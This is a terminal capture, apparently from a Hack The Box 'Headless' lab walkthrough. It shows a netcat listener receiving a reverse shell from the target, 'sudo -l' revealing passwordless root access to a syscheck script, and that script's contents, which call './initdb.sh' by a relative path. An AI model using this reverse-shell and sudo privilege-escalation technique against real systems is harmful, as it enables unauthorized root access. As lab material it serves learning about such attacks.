 ┌──(kali㉿kali)-[~/HTB/Headless]
└─$ nc -nlvp 434
listening on [any] 434 ...
connect to [10.10.14.33] from (UNKNOWN) [10.10.11.8] 40626
bash: cannot set terminal process group (1376): Inappropriate ioctl for device
bash: no job control in this shell
dvir@headless:~/app$ sudo -l
sudo -l
Matching Defaults entries for dvir on headless:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    use_pty

User dvir may run the following commands on headless:
    (ALL) NOPASSWD: /usr/bin/syscheck
dvir@headless:~/app$ cat /usr/bin/syscheck
cat /usr/bin/syscheck
#!/bin/bash

if [ "$EUID" -ne 0 ]; then
  exit 1
fi

last_modified_time=$(/usr/bin/find /boot -name 'vmlinuz*' -exec stat -c %Y {} + | /usr/bin/sort -n | /usr/bin/tail -n 1)
formatted_time=$(/usr/bin/date -d "@$last_modified_time" +"%d/%m/%Y %H:%M")
/usr/bin/echo "Last Kernel Modification Time: $formatted_time"

disk_space=$(/usr/bin/df -h / | /usr/bin/awk 'NR==2 {print $4}')
/usr/bin/echo "Available disk space: $disk_space"

load_average=$(/usr/bin/uptime | /usr/bin/awk -F'load average:' '{print $2}')
/usr/bin/echo "System load average: $load_average"

if ! /usr/bin/pgrep -x "initdb.sh" &>/dev/null; then
  /usr/bin/echo "Database service is not running. Starting it..."
  ./initdb.sh 2>/dev/null
else
  /usr/bin/echo "Database service is running."
fi

exit 0
dvir@headless:~/app$